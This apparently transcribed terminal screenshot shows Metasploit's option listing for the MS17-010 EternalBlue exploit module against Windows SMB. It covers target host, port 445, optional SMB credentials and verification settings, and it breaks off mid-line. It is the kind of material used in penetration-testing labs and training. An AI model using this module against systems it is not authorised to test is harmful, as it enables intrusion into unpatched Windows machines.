 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https:
//docs.metasploit.com/docs/usi
ng-metasploit/basics/using-met
asploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
to use for authentication. Onl
y affects Windows Server 2008
R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for th
e specified username
SMBUser no (Optional) The username to aut
henticate as
VERIFY_ARCH true yes Check if remote architecture m
atches exploit Target. Only af
fects Windows Server 2008 R2,
Windows 7, Windows Embedded St
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exp
loit Target. Only affects Wind